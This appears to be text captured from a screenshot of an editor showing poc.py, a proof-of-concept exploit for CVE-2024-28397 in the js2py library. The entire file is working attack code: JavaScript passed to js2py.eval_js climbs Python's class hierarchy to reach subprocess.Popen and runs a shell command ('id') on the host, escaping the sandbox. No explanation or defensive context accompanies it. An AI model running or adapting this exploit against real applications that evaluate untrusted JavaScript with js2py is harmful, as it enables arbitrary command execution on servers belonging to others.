 Open
poc.py
~/BB/Research/CVE-2024-28397
Save
1 import js2py
2
3 js_code = """
4
5 function findpopen(o) {
6     let result;
7     for(let i in o.__subclasses__()) {
8         let item = o.__subclasses__()[i]
9         if(item.__module__ == "subprocess" && item.__name__ == "Popen") {
10             return item
11         }
12         if(item.__name__ != "type" && (result = findpopen(item))) {
13             return result
14         }
15     }
16 }
17
18 let obj = Object.getOwnPropertyNames({}).__getattribute__("__getattribute__")("__class__").__base__
19 output = findpopen(obj)("id", -1, null, -1, -1, -1, null, null, true).communicate()
20 console.log(output)
21
22 """
23 repr(js2py.eval_js(js_code))
24
Python Tab Width: 8 Ln 25, Col 1 INS